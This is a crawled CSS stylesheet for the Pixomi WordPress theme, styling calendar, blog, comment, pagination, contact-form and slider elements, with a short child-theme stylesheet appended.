#footer #wp-calendar tr:nth-child(even) {
  background-color: transparent;
  border: 1px transparent;
}

#sidebar #wp-calendar th {
  font-size: 14px !important;
  font-weight: bold !important;
  color: #5d7280 !important;
  background-color: #f8f8f9;
}

#footer #wp-calendar th {
  font-size: 14px !important;
  color: #fff !important;
  background-color: transparent;
  border-color: #45494e;
}

#wp-calendar td, #wp-calendar th {
  text-align: center;
  padding: 8px 0;
}

#sidebar #calendar_wrap th,td {
  border-color: #dde4e8 !important;
}

#footer #calendar_wrap th,td {
  border-color: #45494e !important;
}

#sidebar #wp-calendar td {
  text-align: center;
  padding: 5px 10px;
  font-size: 13px;
  color: #5d7280 !important;
  background-color: #f8f8f9 !important;
  border-color: #dde4e8 !important;
}

#footer #wp-calendar td {
  text-align: center;
  padding: 5px 10px;
  font-size: 13px;
  color: #90a2bc;
}

#footer #wp-calendar td:hover {
  color: #fff !important;
  cursor: pointer;
}

#wp-calendar td#today,
#wp-calendar td#today {
  color: #fff !important;
  background-color: #11b5e6 !important;
  border: none;
  border-radius: none;
  font-weight: bold !important;
}

#wp-calendar a {
  margin: -3px -10px;
  padding: 3px 10px !important;
  text-decoration: none;
  color: #fff;
}

#wp-calendar #prev a,#next a {
  background: 0;
  display: block;
  margin: 0;
  padding: 0;
}

#footer #wp-calendar #prev {
  display: none;
}

#wp-calendar #prev {
  position: absolute;
  top: 6px;
  left: 10px;
  padding: 5px;
  text-indent: -9999px;
  border: 0;
  border-radius: 15px;
  width: 18px;
  height: 18px;
  background-color: transparent;
}

#wp-calendar #prev a {
  height: 20px;
  width: 20px;
  margin: -1px;
  display: block;
  border-radius: 20px;
  background: url('[data-uri]') no-repeat;
}

#footer #wp-calendar #prev a {
  display: none;
}

#wp-calendar #next {
  position: absolute;
  top: 10px;
  right: 5px;
  text-indent: -9999px;
  border: 0;
  background: 0;
}

#footer #wp-calendar #next a {
  display: none;
}

#wp-calendar #next a {
  height: 20px;
  width: 20px;
  margin: -1px;
  display: block;
  border-radius: 20px;
  background: url('[data-uri]') no-repeat;
}

#wp-calendar tfoot .pad {
  display: none;
  border: none;
}

/*Social Icons Widget*/
#footer .widget.social-widget {
  margin-top: -10px;
}

#footer .widget.social-widget h2{
  margin-bottom: 20px;
}

.social-widget span a {
  width: 40px;
  height: 40px;
  line-height: 42px;
  border-radius: 5px;
  display: inline-block;
  font-size: 13px;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  margin-right: 5px;
  text-align: center;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

#footer .social-widget span a {
  color: #fff;
  background-color: #47576c;
}

#sidebar .social-widget span a {
  color: #fff;
}

#footer .social-widget span a:hover {
  color: #fff;
  background-color: #11b5e6;
}

/*Image Post Widget*/
.image-post-widget ul li a {
  font-size: 12px !important;
  font-weight: 600 !important;
}

#footer .image-post-widget ul li a {
  color: #fff !important;
}

.image-post-widget ul li {
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #465467;
}

#sidebar .image-post-widget ul li {
  border-bottom: 1px solid #dde4e8;
}

.image-post-widget ul li:last-child {
  border-bottom: none;
}

.image-post-widget ul li img {
  width: 60px;
  height: 60px;
  float: left;
  border: 5px solid #f8f8f8;
  margin-right: 15px;
}

#footer .image-post-widget ul li img {
  border: none;
}

.image-post-widget ul li img:hover {
  opacity: .6;
  filter: alpha(opacity=.8);
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.image-post-widget .widget-post-date {
  font-size: 11px;
  opacity: .8;
  font-weight: 500;
}

.image-post-widget .widget-post-date:before {
  font-family: 'FontAwesome';
  content: '\f073';
  margin-right: 10px;
  font-size: 10px;
  color: #11b5e6;
}

/*Text Widget*/
.widget.widget_text strong{
  font-weight: normal;
}

/*Mailchimp Widget*/
.widget.widget_mc4wp_form_widget .widget_title {
  border-bottom: none;
  margin: 0;
}

.widget.widget_mc4wp_form_widget form.mc4wp-form {
  position: relative;
  margin: 0 0 15px;
}

.widget.widget_mc4wp_form_widget form.mc4wp-form .droplet_footer_newsletter {
  margin: 0 0 12px;
  position: relative;
}

.widget.widget_mc4wp_form_widget form.mc4wp-form .droplet_footer_newsletter input[type="email"] {
  width: 100%;
  background: #fff;
  padding: 13px 57px 13px 17px;
  border-radius: 50px !important;
}

#sidebar .widget.widget_mc4wp_form_widget form.mc4wp-form .droplet_footer_newsletter input[type="email"] {
  background-color: #f3f3f3;
  border: 1px solid #ECECEC;
}

.widget.widget_mc4wp_form_widget form.mc4wp-form .droplet_footer_newsletter input[type="submit"] {
  position: absolute;
  left: 0;
  top: 0;
  visibility: hidden;
}

.widget.widget_mc4wp_form_widget form.mc4wp-form .droplet_footer_newsletter label {
  position: absolute;
  right: 0;
  top: 0;
  width: 45px;
  height: 45px;
  line-height: 45px;
  padding: 0;
  border: none;
  cursor: pointer;
  text-align: center;
  font-size: 13px;
  background: none;
  color: #fff !important;
  outline: none !important;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  border-radius: 50px;
  margin: 3px;
}

/*Main Content*/
#main-content {
  padding-top: 90px;
  padding-bottom: 90px;
  position: relative;
  width: 100%;
  background-color: #fff;
}

#main-content.fullwidth {
  padding: 0 !important;
  margin: 0 !important;
}

#main-content.shop-content {
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
}

#main-content .right-sidebar {
  padding-right: 30px;
}

#main-content .left-sidebar {
  float: right;
  padding-left: 30px;
}

#main-content.single-blog {
  margin-top: 30px;
}

#main-content .blog-single {
  padding-right: 30px;
}

#main-content.content-modern {
  padding-top: 140px;
}

#main-content.content-trans {
  padding-top: 150px;
}

#main-content.content-stack {
  padding-top: 150px;
}

#main-content.services-single {
}

#main-content.portfolio-single {
}

@media only screen and (max-width:970px) {
  #main-content .left-sidebar {
    float: none !important;
    width: 100%;
    clear: both;
  }
}

/*Blog*/
.entry-overlay {
  display: block;
  overflow: hidden;
}

.entry-overlay, .entry-overlay * {
  position: relative;
}

.entry-overlay:after,
.entry-overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
  content: "";
  opacity: 0;
  transition: all .3s;
  -webkit-transition: all .3s;
  border-radius: inherit;
  -webkit-border-radius: inherit;
}

.entry-overlay:before {
  background: url(images/entry-overlay.png) center center no-repeat;
  z-index: 1;
}

.entry-overlay:hover:after {
  opacity: 1;
}

.entry-overlay:hover:before {
  opacity: 1;
}

.entry-overlay img {
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
}

.entry-image {
  overflow: hidden;
  position: relative;
}

.entry-image img {
  max-width: 100%;
  height: auto;
  display: block;
}

/*Blog - Classic*/
.blog-classic .post {
  margin-bottom: 40px;
}

.blog-classic article.sticky {
  background-color: #f8f8f8;
  padding: 20px 20px 10px 20px;
}

.blog-classic article.sticky:before,
.blog-list article.sticky:before {
  content: "\f006";
  font-family: fontawesome;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 85px;
  z-index: 999;
  color: #fff;
  line-height: 55px;
}

.blog-classic article.sticky .sticky-lable,
.blog-list article.sticky .sticky-lable {
  height: 55px;
  right: 70px;
  background-color: #11b5e6;
  position: absolute;
  top: 0;
  width: 50px;
  z-index: 10;
}

.sticky-lable:before,
.sticky-lable:after {
  bottom: -10px;
  content: "";
  height: 10px;
  left: 0;
  position: absolute;
  background-color: #11b5e6;
  width: 100%;
  z-index: -1;
}

.sticky-lable:before {
  transform: skew(0deg, -20deg);
  transform-origin: 0 100% 0;
}

.sticky-lable:after {
  transform: skew(0deg, 20deg);
  transform-origin: 100% 100% 0;
}

.blog-classic .entry-image {
  margin: 0 0 20px 0;
}

.blog-classic .post h2 {
  line-height: 33px;
  margin-bottom: 0;
}

.blog-classic .post h2 a {
  text-transform: normal;
  font-size: 20px;
  color: #002e5b;
}

.blog-classic .post h2 a:hover {
  color: #11b5e6;
}

.blog-classic p {
  margin: 0;
}

/*Blog Meta*/
.blog-classic .entry-meta {
  margin: 8px 0px;
}

.blog-classic .entry-meta ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.blog-classic .entry-meta ul li {
  display: inline;
  margin: 0 5px;
  padding: 0;
}

.blog-classic .entry-meta li.date {
  display: none;
}

.blog-classic .entry-meta ul li a {
  text-decoration: none;
  font-weight: 500;
  font-size: 13px;
  color: #637281;
}

.blog-classic .entry-meta ul li i {
  margin-right: 10px;
  vertical-align: middle;
  font-size: 12px;
  color: #11b5e6;
}

/*More*/
.blog-classic .read-more {
  margin-top: 15px;
}

.blog-classic a.read-more {
  font-family: 'Montserrat', sans-serif;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  cursor: pointer;
  border-radius: 50px;
  padding: 10px 0;
  margin-bottom: 10px;
  background-color: #11b5e6;
  color: #fff !important;
  width:15% !important;
}

@media (max-width:768px) {
  .blog-classic a.read-more {
    width:40% !important;
  }
}

/*Blog -  List*/
.blog-list .post {
  margin-bottom: 30px;
  background-color: #f8f8f8;
  padding: 10px 20px 20px 20px;
}

.blog-list article {
  overflow: hidden;
}

.blog-list .entry-wrapper {
  overflow: hidden;
}

.blog-list .entry-image {
  float: left;
  width: 310px;
  margin-right: 25px;
  margin-top: 10px;
}

@media (max-width:992px) {
  .blog-list .entry-image {
    float: none;
    width: 100%;
    margin: 0 0 28px;
  }
}

.blog-list .post h2 {
  margin: 0;
  padding: 0;
  line-height: 33px;
}

.blog-list .post h2 a {
  text-transform: normal;
  font-size: 18px;
  margin-top: 5px;
  padding: 0;
  color: #002e5b;
}

.blog-list .post h2 a:hover {
  color: #11b5e6;
}

.blog-list .post p {
  margin: 0;
}

/*Blog Meta*/
.blog-list .entry-meta {
  margin: 8px 0;
}

.blog-list .entry-meta ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.blog-list .entry-meta ul li {
  display: inline;
  margin: 0 5px;
  padding: 0;
}

.blog-list .entry-meta li.date {
  display: none;
}

.blog-list .entry-meta ul li a {
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  color: #637281;
}

.blog-list .entry-meta ul li i {
  margin-right: 10px;
  color: #11b5e6;
  font-size: 12px;
}

/*More*/
.blog-list .read-more {
  margin: 0;
}

.blog-list a.read-more {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 12px;
  background-color: transparent !important;
  cursor: pointer;
  color: #11b5e6;
  text-decoration: none;
  margin-top: 8px;
  display: block;
  text-transform: uppercase;
}

/*Blog Single*/
.blog-single .entry-image {
  margin: 0 0 20px 0;
}

.blog-single .entry-image img {
  border: 15px solid #f8f8f8;
}

.blog-single .post h2.post-title {
  text-transform: normal;
  font-size: 24px;
  margin: 15px 0;
}

.blog-single .entry-meta {
  margin: 5px 0 10px;
}

.blog-single .entry-meta ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.blog-single .entry-meta ul li {
  display: inline;
  margin: 0 6px;
  padding: 0;
  font-weight: 500;
  font-size: 12px;
}

.blog-single .entry-meta ul li a {
  text-decoration: none;
  color: #637281;
}

.blog-single .entry-meta ul li i {
  margin-right: 10px;
  color: #11b5e6;
}

.blog-single table a{
  color: #637281;
}

/*Post Tags*/
.blog-meta-wrap {
  margin: 30px 0px;
  clear: both;
}

@media (max-width:768px) {
  .blog-meta-wrap .single-post-tags {
    display: block;
    float: none;
    clear: both;
    text-align: center;
    margin-top: 10px;
  }

  .blog-meta-wrap .social-share {
    display: block !important;
    float: none !important;
    clear: both !important;
    text-align: center !important;
    margin-top: 20px;
  }
}

.single-post-tags {
  display: inline-block;
  float: left;
}

.single-post-tags a {
  position: relative;
  font-weight: 600;
  display: inline-block;
  color: #5d7280;
  text-decoration: none;
  margin-right: 10px;
  margin-bottom: 10px;
  font-size: 13px;
  line-height: 25px;
  border: 1px solid #ECECEC;
  background-color: #f8f8f9;
  transition: all 0.2s;
  padding: 5px 14px;
}

/*Blog Single Share*/
.blog-single .social-share {
  display: inline-block;
  float: right;
}

.social-share .share i {
  width: 38px;
  height: 38px;
  line-height: 38px;
  border: 1px solid #F3F3F3;
  background-color: #f8f8f9;
  color: #5d7280;
  text-align: center;
  border-radius: 50px;
  font-size: 12px;
}

.social-share span {
  margin-right: 5px;
}

.social-share span a {
  font-size: 13px;
  display: inline-block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  border-radius: 50px;
  text-align: center;
  color: #fff;
  text-decoration: none;
}

.social-share span a:hover {
  color: #fff;
}

.social-share a.facebook {
  background-color: #3b5998;
  color: #fff;
}

.social-share a.twitter {
  background-color: #00aced;
  color: #fff;
}

.social-share a.google {
  background-color: #dd4b39;
  color: #fff;
}

.social-share a.linkedin {
  background-color: #007bb6;
  color: #fff;
}

.social-share a.pinterest {
  background-color: #d01b15;
  color: #fff;
}

.social-share a.Stumbleupon {
  background-color: #ec4b24;
  color: #fff;
}

/*Comments*/
.comment {
  position: relative;
  margin-left: -45px;
  margin-top: 20px;
}

.comment .comment {
  margin-left: 45px;
}

.comment .pingback {
  margin-left: 45px;
}

@media (max-width:992px) {
  .comment {
    margin-left: -5px;
  }

  .comment .comment {
    margin-left: 0px;
  }
}

.comment-reply-title {
  display: block;
  padding-top: 20px;
  clear: both;
}

.author-avatar > img {
  border: 1px solid #F3F3F3;
  padding: 2px;
}

h3.comment-title {
  display: block;
  margin-bottom: 20px;
  font-size: 22px;
  clear: both;
  padding-top: 20px;
}

.comment.list {
  list-style: none;
}

.comment.list > li,
.comment.list .children > li {
  list-style: none;
}

.comment-body {
  border: 1px solid #F3F3F3;
  background-color: #f8f8f9;
  border-radius: none;
  padding: 25px;
  margin-bottom: 20px;
}

.comment-body a {
  color: #394852;
}

.comment-body p {
  margin-bottom: 15px;
  color: #5d7280;
  font-size: 14px;
  line-height: 26px;
  font-weight: normal;
}

.comment.list li img {
  float: left;
  opacity: inherit;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  -o-box-sizing: content-box;
  box-sizing: content-box;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (max-width:992px) {
  .comment.list li img {
    display: none;
  }

  .comment-body p {
    margin-left: 0;
  }

  .commentmetadata {
    margin-left: 0px !important;
  }
}

.comment.list li cite {
  font-style: normal;
  font-weight: bold;
  color: #394852;
}

.comment.list li span {
  display: none;
}

.commentmetadata {
  margin-bottom: 20px;
}

.commentmetadata a {
  font-size: 85%;
  line-height: 1.6;
  color: #5d7280;
}

.comment.list .reply a {
  float: right;
  border-radius: 50px;
  font-size: 12px;
  background-color: #11b5e6;
  padding: 4px 16px;
  color: #fff !important;
  letter-spacing: 0.5px;
}

.comment.list .reply {
  top: 30px;
  position: absolute;
  right: 40px;
}

#cancel-comment-reply-link {
  float: right;
  text-decoration: none;
  font-size: 10px;
  letter-spacing: 0.5px;
  border-radius: 50px;
  color: #fff;
  background-color: #11b5e6;
  padding: 9px 16px;
}

.comment-awaiting-moderation {
  color: #11b5e6;
}

#commentform {
  overflow: hidden;
  float: none;
  display: block;
  clear: both;
  margin-top: 10px;
  margin-bottom: 20px;
}

.comment-respond p.form-submit {
  text-align: left;
  overflow: hidden;
  margin-bottom: 0px;
  margin-top: 10px;
}

.comment-respond p.form-submit input {
  float: left;
}

.comments-nav {
  margin-bottom: 20px;
  display: block;
  overflow: hidden;
}

/*Pagination*/
.pagination {
  text-align: center;
  width: 100%;
  margin-top: 50px;
}

.blog-list .pagination {
  margin-top: 80px;
}

.pagination ul {
  margin: 0;
  padding: 0;
}

.pagination ul li {
  list-style: none;
  display: inline-block;
  margin-right: 15px;
}

.pagination ul li a {
  text-decoration: none;
}

.pagination ul > li span {
  background-color: #f8f8f8;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
  text-align: center;
  font-weight: 700;
  padding: 10px 18px;
  font-size: 14px;
  line-height: 20px;
  color: #000;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
}

.pagination ul > li span:hover,
.pagination ul > li span:focus {
  background-color: #11b5e6;
  border-color: transparent !important;
  color: #fff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.pagination ul > li.active > a span,
.pagination ul > li.active > a:hover span {
  color: #fff;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  background-color: #11b5e6;
  border-color: transparent;
}

.pagination ul > li.previous > a,
.pagination ul > li.next > a {
  font-family: 'Montserrat', sans-serif;
  background-color: #f8f8f8;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
  text-align: center;
  padding: 12px 18px;
  font-size: 14px;
  line-height: 20px;
  color: #000;
  text-decoration: none;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
}

.pagination ul > li.previous > a:hover,
.pagination ul > li.next > a:hover {
  background-color: #11b5e6;
  border-color: transparent;
  color: #fff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.pagination ul > li.previous > a:before {
  font-family: fontawesome;
  font-size: 16px;
  font-weight: 700;
  content: '\f104';
  line-height: 28px;
}

.pagination ul > li.next > a:before {
  font-family: fontawesome;
  font-size: 16px;
  font-weight: 700;
  content: '\f105';
  line-height: 28px;
}

.pagination ul > li.first > a,
.pagination ul > li.last > a {
  background-color: #f8f8f8;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
  text-align: center;
  padding: 12px 16px;
  font-weight: 700;
  font-size: 12px;
  line-height: 28px;
  color: #000;
  text-decoration: none;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
}

.pagination ul > li.first > a:hover,
.pagination ul > li.last > a:hover {
  background-color: #11b5e6;
  border-color: transparent;
  color: #fff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.pagination ul > li.first > a:before {
  font-family: fontawesome;
  font-size: 16px;
  content: '\f104\f104';
  line-height: 28px;
}

.pagination ul > li.last > a:before {
  font-family: fontawesome;
  font-size: 16px;
  content: '\f105\f105';
  line-height: 28px;
}

/*Page Links*/
.page-links {
  clear: both;
  margin: 0 0 1.75em;
}

.page-links a {
  margin-top: 20px;
}

.page-links a,
.page-links > span {
  display: inline-block;
  font-size: 13px;
  height: 25px;
  width: 25px;
  line-height: 25px;
  margin-left: 5px;
  text-align: center;
  border-radius: 3px;
}

.page-links a,
.page-links > span {
  background-color: #2c394c;
  color: #fff;
}

/*404 Page*/
#error-content {
  background-color: #f4f4f4;
  min-height: 800px;
}

#error-content .content-inner {
  padding: 120px 0px 100px 0px;
  width: 80%;
  text-align: center;
  margin: 20px auto;
}

#error-content .content-inner img {
  margin-bottom: 30px;
}

#error-content .content-inner h1 {
  font-family: 'Montserrat', sans-serif;
  font-size: 180px;
  line-height: normal;
  font-weight: 700;
  margin: 0;
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
}

#error-content .content-inner h3 {
  font-size: 32px;
  margin-bottom: 10px;
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
}

#error-content .content-inner p {
  font-size: 18px;
  text-align: center;
  line-height: 60px;
}

#error-content form.search-form {
  width: 50%;
  margin: 30px auto;
}

@media (max-width:768px) {
  #error-content form.search-form {
    width: 85%;
  }
}

#error-content form.search-form input[type="search"] {
  padding: 15px 0px 15px 30px;
  outline: none;
  font-size: 14px;
  width: 100%;
  display: block;
  line-height: 1.6;
  border: 2px solid rgba(78, 78, 78, 0.11);
  border-radius: 50px;
  color: #5d7280;
  background-color: #fff;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

#error-content form.search-form .search-submit {
  position: absolute;
  right: 10px;
  top: 3px;
  margin: 0;
  background-color: transparent;
  border: none;
  color: #5d7280;
  box-shadow: none;
}

/*Search Page*/
.search-page .search-header,
.search-page .search-content {
  margin-right: 30px;
}

.search-page .search-header h3 {
  letter-spacing: normal;
  margin-bottom: 20px;
}

.search-page .search-header p {
  font-size: 16px;
  margin-bottom: 20px;
}

.search-page .divider {
  margin-right: 30px;
}

.search-page .post {
  margin-bottom: 50px;
}

.search-page .post .entry-icon {
  float: left;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin-right: 30px;
  margin-top: 1px;
  background: #f8f8f9;
  border: 1px solid #f3f3f3;
  color: #5d7280;
}

.search-page .post .entry-icon i {
  font-size: 14px;
  line-height: 1;
}

.search-page .post .entry-wrapper {
  overflow: hidden;
}

.search-page .post .entry-image {
  margin-bottom: 20px;
}

.search-page .post h4 {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: normal;
  margin-bottom: 15px;
}

.search-page .post .entry-type span {
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-size: 10px;
  text-align: center;
  background-color: #11b5e6;
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  cursor: pointer;
  color: #fff;
  border-radius: 50px;
  padding: 6px 18px;
  text-decoration: none;
  float: left;
  display: inline-block;
}

.search-page .post .entry-content {
  margin: 10px 0 0 0;
}

.search-page .search-content .read-more {
  margin-top: 20px;
}

.search-page .search-content .read-more a {
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-size: 10px;
  text-align: center;
  background-color: #11b5e6;
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  cursor: pointer;
  color: #fff;
  border-radius: 50px;
  padding: 6px 16px;
  text-decoration: none;
  float: left;
  display: inline-block;
}

/*Contact Form 7*/
.wpb_gmaps_widget.wpb_content_element {
  margin-bottom: 0;
}

.wpcf7-form {
  margin: 0;
  padding: 0;
}

.wpcf7 p.left_field {
  width: 48%;
  float: left;
}

.wpcf7 p.right_field {
  width: 48%;
  float: right;
}

@media (max-width:768px) {
  .wpcf7 p.left_field,
.wpcf7 p.right_field {
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
  }
}

.wpcf7 p.message_field {
  clear: both;
  width: 100%;
}

.wpcf7-form textarea {
  clear: both;
}

.wpcf7-form input[type="text"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="date"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="url"],
.wpcf7-form textarea {
  padding: 14px 18px;
  margin: 0;
  outline: none;
  font-weight: 500;
  text-transform: capitalize;
  max-width: 100%;
  vertical-align: middle;
  display: block;
  line-height: 1.6;
  border: 2px solid #f3f3f3;
  background-color: #f8f8f8;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

.wpcf7-form select {
  padding: 12px;
  outline: none;
  font-size: 13px;
  vertical-align: middle;
  max-width: 100%;
  display: block;
  font-weight: 500;
  line-height: 1.6;
  border: 2px solid #f3f3f3;
  background-color: #f8f8f8;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

.wpcf7-date {
  padding: 12px;
  outline: none;
  font-size: 12px;
  vertical-align: middle;
  max-width: 100%;
  display: block;
  font-weight: 500;
  line-height: 1.6;
  border: 2px solid #f3f3f3;
  background-color: #f8f8f8;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

.wpcf7-list-item-label {
  font-weight: 400;
  vertical-align: middle;
  margin-right: 5px;
}

.wpcf7-form input[type="checkbox"],
.wpcf7-form input[type="radio"] {
  width: auto;
  margin-right: 10px;
  vertical-align: middle;
}

.wpcf7-form input[type="radio"] {
  margin-top: 5px;
}

.wpcf7-form p {
  position: relative;
  margin: 0 0 20px;
}

.wpcf7-form .invalid,
.wpcf7-not-valid {
  color: #bf1515;
}

.wpcf7 span.wpcf7-not-valid-tip,
.wpcf7-validation-errors {
  margin-top: 5px;
  margin-left: 20px;
}

div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked,
div.wpcf7-validation-errors {
  position: relative;
  display: block;
  text-align: center;
  font-weight: 700;
  padding: 12px 40px 12px 20px;
  border: none;
  background-color: #00324B;
  color: #fff;
  margin: 0 0 30px;
}

/*Slider Form*/
.rev_slider .form-info{
  margin-bottom: 15px;
}

.rev_slider .form-info h5{
  font-size: 26px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0;
}

.rev_slider .form-info span{
  margin:10px 0;
}

.rev_slider .form-info span strong{
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
}

.rev_slider .form-info p{
  margin: 10px 0;
  line-height: 27px;
}

.rev_slider .form-info strong {
  color: #11b5e6 !important;
  font-weight: bold !important;
}

.rev_slider .wpcf7 {
  background: #fff;
  padding: 20px 30px 0 30px;
  border-top: 4px solid #11b5e6;
}
 
.rev_slider .wpcf7-textarea {
  height: 100px;
}
 
.rev_slider .wpcf7-text,
.rev_slider .wpcf7-textarea {
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  width: 100%;
}
 
.rev_slider .wpcf7-submit {
  margin: 0;
}

/*Slick Slider*/
.slick-initialized {
  visibility: visible !important;
}

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: .25;
}

.slick-prev:before,
.slick-next:before {
  font-family: 'slick';
  font-size: 20px;
  line-height: 1;
  opacity: .75;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir='rtl'] .slick-prev {
  right: -25px;
  left: auto;
}

.slick-prev:before {
  content: '←';
}

[dir='rtl'] .slick-prev:before {
  content: '→';
}

.slick-next {
  right: -25px;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -25px;
}

.slick-next:before {
  content: '→';
}

[dir='rtl'] .slick-next:before {
  content: '←';
}

.slick-dotted.slick-slider {
  margin-bottom: 20px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  padding-top: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 15px;
  height: 15px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
  box-shadow: none;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  font-family: 'FontAwesome';
  content: '\f111';
  font-size: 12px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  text-align: center;
  color: #E6E6E6;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  color: #11b5e6;
}




--- FILE ---
content_type: text/css
request_url: https://specjalista-sprzedazy.pl/wp-content/themes/pixomi-child/style.css?ver=6.9
body_size: 2240
content:
/*
Theme Name: Pixomi Child Theme
Theme URI: http://themeforest.net/user/dropletthemes
Author: Muhammad Ajmal
Author URI: http://dropletthemes.com
Description: Pixomi - Consulting, Business and Finance WordPress Theme.
Template: pixomi
Version: 1.0
*/

.footer__row{
    display: flex;
    flex-flow: row nowrap;
}
